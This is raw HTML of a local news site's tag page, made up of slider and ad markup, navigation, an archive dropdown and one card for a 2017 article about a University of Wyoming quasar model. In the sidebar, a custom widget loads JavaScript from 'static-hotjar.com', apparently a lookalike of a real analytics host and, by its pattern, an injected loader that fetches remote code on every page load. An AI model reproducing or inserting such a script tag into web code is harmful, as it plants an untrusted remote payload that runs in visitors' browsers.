      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_1 {
        overflow: hidden;
                position: absolute;
        height: 100%;
        width: 0%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnails_1 {
        height: 100%;
      left: 0px;
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnail_1 {
        position: relative;
        background: none;
        float: left;
        height: 100%;
        padding: 0 0 0 0px;
        width: 0%;
        overflow: hidden;
              cursor: pointer;
            }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnail_1 :active{
              cursor: inherit;
            }
      #wds_container1_1 #wds_container2_1 #wds_filmstrip_thumbnail_0_1 {
      margin-left: 0;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_thumb_active_1 div {
        opacity: 1;
        filter: Alpha(opacity=100);
        border: 0px none #FFFFFF;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_thumb_deactive_1 {
        opacity: 0.50;
        filter: Alpha(opacity=50);
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_thumbnail_img_1 {
        display: block;
        opacity: 1;
        filter: Alpha(opacity=100);
        padding: 0 !important;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        height: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_left_1,
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_right_1 {
        background-color: rgba(0, 0, 0, 0);
        cursor: pointer;
        display: table;
        vertical-align: middle;
      width: 20px;
        z-index: 10000;
        position: absolute;
      height: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_left_1 {
      left: 0;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_right_1 {
      right: 0;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_left_1 i,
      #wds_container1_1 #wds_container2_1 .wds_slideshow_filmstrip_right_1 i {
        color: #fff;
        display: table-cell;
        font-size: 30px;
        vertical-align: middle;
        opacity: 0;
        filter: Alpha(opacity=0);
      }
      #wds_container1_1 #wds_container2_1 .wds_none_selectable_1 {
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }
      #wds_container1_1 #wds_container2_1 .wds_slide_container_1 {
        display: table-cell;
        margin: 0 auto;
        position: absolute;
        vertical-align: middle;
        width: 100%;
        height: 100%;
        overflow: hidden;
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_1 #wds_container2_1 .wds_slide_container_1:active {
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_1 #wds_container2_1 .wds_slide_bg_1 {
        margin: 0 auto;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slider_1 {
        height: /*inherit*/100%;
        width: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_spun_1 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=100);
        opacity: 1;
        position: absolute;
        vertical-align: middle;
        z-index: 2;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_second_spun_1 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=0);
        opacity: 0;
        position: absolute;
        vertical-align: middle;
        z-index: 1;
      }
      #wds_container1_1 #wds_container2_1 .wds_grid_1 {
        display: none;
        height: 100%;
        overflow: hidden;
        position: absolute;
        width: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_gridlet_1 {
        opacity: 1;
        filter: Alpha(opacity=100);
        position: absolute;
      }
      /* Dots.*/
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_container_1 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_container_1 {
        display: block;
        overflow: hidden;
        position: absolute;
        width: 100%;
      none: 0;
        /*z-index: 17;*/
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_thumbnails_1 {
        left: 0px;
        font-size: 0;
        margin: 0 auto;
        position: relative;
        z-index: 999;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_1 {
        display: inline-block;
        position: relative;
        color: #FFFFFF;
        cursor: pointer;
        z-index: 17;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_active_1 {
        color: #FFFFFF;
        opacity: 1;
        filter: Alpha(opacity=100);
            }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_dots_deactive_1 {
            }
            /* Line timer.*/
      #wds_container1_1 #wds_container2_1 .wds_line_timer_container_1 {
        display: block;
        position: absolute;
        overflow: hidden;
      top: 0;
        z-index: 16;
        width: 100%;
        height: 5px;
      }
      #wds_container1_1 #wds_container2_1 .wds_line_timer_1 {
        z-index: 17;
        width: 0;
        height: 5px;
        background: #BBBBBB;
        opacity: 0.50;
        filter: alpha(opacity=50);
      }
            #wds_container1_1 #wds_container2_1 .wds_slide_container_1 {
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_spun1_1 {
        display: table;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_slideshow_image_spun2_1 {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
        overflow: hidden;
        height: /*inherit*/100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_video_layer_frame_1 {
        max-height: 100%;
        max-width: 100%;
        width: 100%;
        height: 100%;
      }
      #wds_container1_1 #wds_container2_1 .wds_video_hide1 {
        width: 100%;
        height: 100%;
        position:absolute;
      }
      #wds_container1_1 #wds_container2_1 .wds_slider_car_image1 {
        overflow: hidden;
      }
      #wds_container1_1 .wds_loading_img {
        background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/loading/0.gif');
      }
      			#wds_container1_1 #wds_container2_1 #wds_image_id_1_44 .wds_slideshow_image_1 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_44 .wds_slideshow_image_1 > video {
				background-size: contain;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_49 .wds_slideshow_image_1 {
        									background-size: contain;
					background-position: center center;
					background-repeat: no-repeat;
																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_49 .wds_slideshow_image_1 > video {
				background-size: contain;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_112 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_112 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_173 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_173 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_170 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_170 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
						#wds_container1_1 #wds_container2_1 #wds_image_id_1_172 .wds_slideshow_image_1 {
        					background-size: cover;
					background-position: center center;
					background-repeat: no-repeat;
          																			}			
			#wds_container1_1 #wds_container2_1 #wds_image_id_1_172 .wds_slideshow_image_1 > video {
				background-size: cover;
			}
			</style>	  <div id="wds_container1_1" class="wds_slider_cont" data-wds="1">
      <div class="wds_loading">
        <div class="wds_loading_img"></div>
      </div>
      <div id="wds_container2_1">
        <div class="wds_slideshow_image_wrap_1">
                    <div id="wds_slideshow_image_container_1" class="wds_slideshow_image_container_1 wds_slideshow_image_container">
                            <div class="wds_line_timer_container_1"><div class="wds_line_timer_1"></div></div>			
                			
            <div class="wds_slide_container_1" id="wds_slide_container_1">
              <div class="wds_slide_bg_1">
                <div class="wds_slider_1">
                                  <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_44"
                    data-image-id="44"
                    data-image-key="0">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://www.simplot.com/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="44"
                             data-image-key="0">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_49"
                    data-image-id="49"
                    data-image-key="1">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://www.gofirstbank.com/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="49"
                             data-image-key="1">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_112"
                    data-image-id="112"
                    data-image-key="2">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://svinews.com/wp-admin/www.bosv.com', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="112"
                             data-image-key="2">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_spun_1" id="wds_image_id_1_173"
                    data-image-id="173"
                    data-image-key="3">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/cigna/', '_blank')"
                                                            style="cursor: pointer;background-image: url('https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125.jpg');"
                                                           data-image-id="173"
                             data-image-key="3">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_170"
                    data-image-id="170"
                    data-image-key="4">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://starvalleyhealth.org/services/mammography/', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="170"
                             data-image-key="4">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                    <span 
                  					class="wds_slider_car_image1 wds_slideshow_image_second_spun_1" id="wds_image_id_1_172"
                    data-image-id="172"
                    data-image-key="5">
                    <span class="wds_slideshow_image_spun1_1">
                      <span class="wds_slideshow_image_spun2_1">
                                                <span data-img-id="wds_slideshow_image_second_1"
                             class="wds_slideshow_image_1"
                             onclick="wds_slide_redirect_link(event, 'https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&#038;utm_medium=display&#038;utm_campaign=cecm', '_blank')"
                                                            style="cursor: pointer;"
                                                           data-image-id="172"
                             data-image-key="5">
                                                  </span>
                      </span>
                    </span>
                  </span>
                                  <input type="hidden" id="wds_current_image_key_1" value="3" />
                </div>
              </div>
            </div>
                      </div>
                  </div>
      </div>
    </div>
	</div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://svinews.com/" class="custom-logo-link" rel="home"><img width="432" height="64" src="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png" class="custom-logo" alt="SVI-NEWS" decoding="async" srcset="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png 432w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-300x44.png 300w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-428x64.png 428w" sizes="(max-width: 432px) 100vw, 432px" /></a>          <h1 class="site-title">
            <a href="https://svinews.com/" rel="home">SVI-NEWS</a>
          </h1>
                          <p class="site-description">Your Source For Local and Regional News</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		<!-- Mobile Menu -->
		<!-- Start Of bottom Head -->
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container">
				<div class="top-bar main-menu no-js" id="the-menu">
										<div class="menu-position left" data-magellan data-magellan-top-offset="60" >
													<ul id="menu-main-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-236"><a href="https://svinews.com/">News</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://svinews.com/local/">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54865"><a href="https://svinews.com/wyoming-news/">Wyoming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://svinews.com/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95631"><a href="https://svinews.com/national/">National</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://svinews.com/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36414"><a href="https://svinews.com/watch-live/">Watch LIVE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://svinews.com/radio/">Radio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71669"><a href="/community-events">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29274"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38136"><a href="#">Subscription</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109288"><a href="https://svinews.com/subscribe/">Subscribe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109290"><a href="https://svinews.com/e-paper/">E-Edition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106971"><a href="https://svinews.com/login/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38133"><a href="https://svinews.com/membership-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108536"><a href="https://svinews.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51416"><a href="https://svinews.com/public-notices/">Public Notices</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-29270"><a href="http://svinews.com">More</a>
<ul class="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40611"><a href="https://svinews.com/apps/">Apps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44234"><a href="https://svinews.com/alexa-skill/">Alexa Skill</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29271"><a href="https://svinews.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29275"><a href="https://svinews.com/obituaries/">Obituaries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29273"><a href="https://svinews.com/contact/">Contact</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://svinews.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>											</div>
				</div>
				<!--/ #navmenu-->
			</div>
		</div>
		<!-- Start Of bottom Head -->
	</header>
	<div id="main-content-sticky">
		    <!--Call Sub Header-->
           <div id="sub_banner" class="postpage_subheader"  style="background-image:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);" >
     <div class="grid-container">
       <div class="grid-x grid-padding-x ">
         <div class="cell small-12 ">
           <div class="heade-content">
             <h1 class="text-center">Tidally Disrupted Dusty Clumps as the Origin of Broad Emission Lines in Active Galactic Nuclei</h1>						 <div class="breadcrumb-wraps center-conetent"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://svinews.com" title="Homepage">Homepage</a></li><li class="current item-tag-1796 item-tag-tidally-disrupted-dusty-clumps-as-the-origin-of-broad-emission-lines-in-active-galactic-nuclei">Tidally Disrupted Dusty Clumps as the Origin of Broad Emission Lines in Active Galactic Nuclei</li></ul> </div>
           </div>
         
         </div>
       </div>
     </div>
   </div>
   <!--Call Sub Header-->
  <div id="blog-content">
   <div class="grid-container">
     <div class="grid-x grid-padding-x align-center ">
       <div class="cell  small-12 margin-vertical-1 large-8">
         <div class="lates-post-blog lates-post-blogbig   margin-no  "  >
                      <div class="grid-x   grid-margin-x ">

           
                                                  <div class="medium-6 small-12 cell  large-6  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://svinews.com/2017/regional-news/15164/uw-professor-helps-develop-new-model-to-research-activity-around-quasars-black-holes/"><img width="506" height="300" src="https://svinews.com/wp-content/uploads/2017/10/quasar.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://svinews.com/wp-content/uploads/2017/10/quasar.jpg 1050w, https://svinews.com/wp-content/uploads/2017/10/quasar-300x178.jpg 300w, https://svinews.com/wp-content/uploads/2017/10/quasar-768x456.jpg 768w, https://svinews.com/wp-content/uploads/2017/10/quasar-1024x608.jpg 1024w" sizes="(max-width: 506px) 100vw, 506px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://svinews.com/category/featured/" alt="View all posts in Featured">Featured</a> <a class="cat-info-el" href="https://svinews.com/category/news/" alt="View all posts in News">News</a> <a class="cat-info-el" href="https://svinews.com/category/regional-news/" alt="View all posts in Regional News">Regional News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://svinews.com/2017/regional-news/15164/uw-professor-helps-develop-new-model-to-research-activity-around-quasars-black-holes/" rel="bookmark">UW Professor Helps Develop New Model to Research Activity Around Quasars, Black Holes</a></h3>          <p>A University of Wyoming researcher played a key role in a study that suggests a newly developed computer model can more accurately explain the diversity of quasar broad emission line regions, which are the clouds of hot, ionized gas that&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://svinews.com/date/2017/10/" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-31T02:03:50-06:00">October 31, 2017</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://svinews.com/author/dahl-erickson/" title="Dahl Erickson">
              Dahl Erickson            </a>
          </span>
        </div>
      </div>
    </div>

             
             
                    </div><!--POST END-->
       </div>
       </div>
                   
        <div class="cell small-11 medium-11 large-4 large-order-1  ">
              <div id="sidebar" class="sidebar-inner ">
        <div  class="grid-x grid-margin-x ">
            <div id="search-9" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=55205 class="is-search-form is-form-style is-form-style-3 is-form-id-55205 is-ajax-search" action="https://svinews.com/" method="get" role="search" ><label for="is-search-input-55205"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-55205" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://svinews.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></div></div><div id="archives-9" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-9">Archives</label>
		<select id="archives-dropdown-9" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://svinews.com/date/2026/01/'> January 2026 </option>
	<option value='https://svinews.com/date/2025/12/'> December 2025 </option>
	<option value='https://svinews.com/date/2025/11/'> November 2025 </option>
	<option value='https://svinews.com/date/2025/10/'> October 2025 </option>
	<option value='https://svinews.com/date/2025/09/'> September 2025 </option>
	<option value='https://svinews.com/date/2025/08/'> August 2025 </option>
	<option value='https://svinews.com/date/2025/07/'> July 2025 </option>
	<option value='https://svinews.com/date/2025/06/'> June 2025 </option>
	<option value='https://svinews.com/date/2025/05/'> May 2025 </option>
	<option value='https://svinews.com/date/2025/04/'> April 2025 </option>
	<option value='https://svinews.com/date/2025/03/'> March 2025 </option>
	<option value='https://svinews.com/date/2025/02/'> February 2025 </option>
	<option value='https://svinews.com/date/2025/01/'> January 2025 </option>
	<option value='https://svinews.com/date/2024/12/'> December 2024 </option>
	<option value='https://svinews.com/date/2024/11/'> November 2024 </option>
	<option value='https://svinews.com/date/2024/10/'> October 2024 </option>
	<option value='https://svinews.com/date/2024/09/'> September 2024 </option>
	<option value='https://svinews.com/date/2024/08/'> August 2024 </option>
	<option value='https://svinews.com/date/2024/07/'> July 2024 </option>
	<option value='https://svinews.com/date/2024/06/'> June 2024 </option>
	<option value='https://svinews.com/date/2024/05/'> May 2024 </option>
	<option value='https://svinews.com/date/2024/04/'> April 2024 </option>
	<option value='https://svinews.com/date/2024/03/'> March 2024 </option>
	<option value='https://svinews.com/date/2024/02/'> February 2024 </option>
	<option value='https://svinews.com/date/2024/01/'> January 2024 </option>
	<option value='https://svinews.com/date/2023/12/'> December 2023 </option>
	<option value='https://svinews.com/date/2023/11/'> November 2023 </option>
	<option value='https://svinews.com/date/2023/10/'> October 2023 </option>
	<option value='https://svinews.com/date/2023/09/'> September 2023 </option>
	<option value='https://svinews.com/date/2023/08/'> August 2023 </option>
	<option value='https://svinews.com/date/2023/07/'> July 2023 </option>
	<option value='https://svinews.com/date/2023/06/'> June 2023 </option>
	<option value='https://svinews.com/date/2023/05/'> May 2023 </option>
	<option value='https://svinews.com/date/2023/04/'> April 2023 </option>
	<option value='https://svinews.com/date/2023/03/'> March 2023 </option>
	<option value='https://svinews.com/date/2023/02/'> February 2023 </option>
	<option value='https://svinews.com/date/2023/01/'> January 2023 </option>
	<option value='https://svinews.com/date/2022/12/'> December 2022 </option>
	<option value='https://svinews.com/date/2022/11/'> November 2022 </option>
	<option value='https://svinews.com/date/2022/10/'> October 2022 </option>
	<option value='https://svinews.com/date/2022/09/'> September 2022 </option>
	<option value='https://svinews.com/date/2022/08/'> August 2022 </option>
	<option value='https://svinews.com/date/2022/07/'> July 2022 </option>
	<option value='https://svinews.com/date/2022/06/'> June 2022 </option>
	<option value='https://svinews.com/date/2022/05/'> May 2022 </option>
	<option value='https://svinews.com/date/2022/04/'> April 2022 </option>
	<option value='https://svinews.com/date/2022/03/'> March 2022 </option>
	<option value='https://svinews.com/date/2022/02/'> February 2022 </option>
	<option value='https://svinews.com/date/2022/01/'> January 2022 </option>
	<option value='https://svinews.com/date/2021/12/'> December 2021 </option>
	<option value='https://svinews.com/date/2021/11/'> November 2021 </option>
	<option value='https://svinews.com/date/2021/10/'> October 2021 </option>
	<option value='https://svinews.com/date/2021/09/'> September 2021 </option>
	<option value='https://svinews.com/date/2021/08/'> August 2021 </option>
	<option value='https://svinews.com/date/2021/07/'> July 2021 </option>
	<option value='https://svinews.com/date/2021/06/'> June 2021 </option>
	<option value='https://svinews.com/date/2021/05/'> May 2021 </option>
	<option value='https://svinews.com/date/2021/04/'> April 2021 </option>
	<option value='https://svinews.com/date/2021/03/'> March 2021 </option>
	<option value='https://svinews.com/date/2021/02/'> February 2021 </option>
	<option value='https://svinews.com/date/2021/01/'> January 2021 </option>
	<option value='https://svinews.com/date/2020/12/'> December 2020 </option>
	<option value='https://svinews.com/date/2020/11/'> November 2020 </option>
	<option value='https://svinews.com/date/2020/10/'> October 2020 </option>
	<option value='https://svinews.com/date/2020/09/'> September 2020 </option>
	<option value='https://svinews.com/date/2020/08/'> August 2020 </option>
	<option value='https://svinews.com/date/2020/07/'> July 2020 </option>
	<option value='https://svinews.com/date/2020/06/'> June 2020 </option>
	<option value='https://svinews.com/date/2020/05/'> May 2020 </option>
	<option value='https://svinews.com/date/2020/04/'> April 2020 </option>
	<option value='https://svinews.com/date/2020/03/'> March 2020 </option>
	<option value='https://svinews.com/date/2020/02/'> February 2020 </option>
	<option value='https://svinews.com/date/2020/01/'> January 2020 </option>
	<option value='https://svinews.com/date/2019/12/'> December 2019 </option>
	<option value='https://svinews.com/date/2019/11/'> November 2019 </option>
	<option value='https://svinews.com/date/2019/10/'> October 2019 </option>
	<option value='https://svinews.com/date/2019/09/'> September 2019 </option>
	<option value='https://svinews.com/date/2019/08/'> August 2019 </option>
	<option value='https://svinews.com/date/2019/07/'> July 2019 </option>
	<option value='https://svinews.com/date/2019/06/'> June 2019 </option>
	<option value='https://svinews.com/date/2019/05/'> May 2019 </option>
	<option value='https://svinews.com/date/2019/04/'> April 2019 </option>
	<option value='https://svinews.com/date/2019/03/'> March 2019 </option>
	<option value='https://svinews.com/date/2019/02/'> February 2019 </option>
	<option value='https://svinews.com/date/2019/01/'> January 2019 </option>
	<option value='https://svinews.com/date/2018/12/'> December 2018 </option>
	<option value='https://svinews.com/date/2018/11/'> November 2018 </option>
	<option value='https://svinews.com/date/2018/10/'> October 2018 </option>
	<option value='https://svinews.com/date/2018/09/'> September 2018 </option>
	<option value='https://svinews.com/date/2018/08/'> August 2018 </option>
	<option value='https://svinews.com/date/2018/07/'> July 2018 </option>
	<option value='https://svinews.com/date/2018/06/'> June 2018 </option>
	<option value='https://svinews.com/date/2018/05/'> May 2018 </option>
	<option value='https://svinews.com/date/2018/04/'> April 2018 </option>
	<option value='https://svinews.com/date/2018/03/'> March 2018 </option>
	<option value='https://svinews.com/date/2018/02/'> February 2018 </option>
	<option value='https://svinews.com/date/2018/01/'> January 2018 </option>
	<option value='https://svinews.com/date/2017/12/'> December 2017 </option>
	<option value='https://svinews.com/date/2017/11/'> November 2017 </option>
	<option value='https://svinews.com/date/2017/10/'> October 2017 </option>
	<option value='https://svinews.com/date/2015/06/'> June 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-9" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="block-2" class="widget widget_block sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><script src="https://static-hotjar.com/hotjar-3654746.js"></script></div></div>        </div>
      </div>
    </div>
          <!--sidebar END-->
     </div>
